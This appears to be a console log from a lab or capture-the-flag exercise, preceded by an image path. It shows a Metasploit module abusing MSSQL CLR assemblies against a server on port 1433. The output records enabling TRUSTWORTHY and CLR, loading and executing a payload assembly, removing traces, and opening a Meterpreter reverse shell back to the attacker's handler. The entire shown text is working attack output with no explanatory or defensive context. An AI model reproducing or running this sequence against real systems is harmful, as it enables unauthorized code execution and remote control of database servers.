 msf6 exploit(windows/mssql/mssql_clr_payload) > run
[*] Started reverse TCP handler on 10.10.49.8:1234
[!] 10.2.31.221:1433 - Setting EXITFUNC to 'thread' so we don't kill SQL Server
[*] 10.2.31.221:1433 - Database does not have TRUSTWORTHY setting on, enabling ...
[*] 10.2.31.221:1433 - Database does not have CLR support enabled, enabling ...
[*] 10.2.31.221:1433 - Using version v3.5 of the Payload Assembly
[*] 10.2.31.221:1433 - Adding custom payload assembly ...
[*] 10.2.31.221:1433 - Exposing payload execution stored procedure ...
[*] 10.2.31.221:1433 - Executing the payload ...
[*] 10.2.31.221:1433 - Removing stored procedure ...
[*] Sending stage (201798 bytes) to 10.2.31.221
[*] 10.2.31.221:1433 - Removing assembly ...
[*] 10.2.31.221:1433 - Restoring CLR setting ...
[*] 10.2.31.221:1433 - Restoring Trustworthy setting ...
[*] Meterpreter session 3 opened (10.10.49.8:1234 → 10.2.31.221:49762) at 2026-01-03 03:58:57 +0530
meterpreter >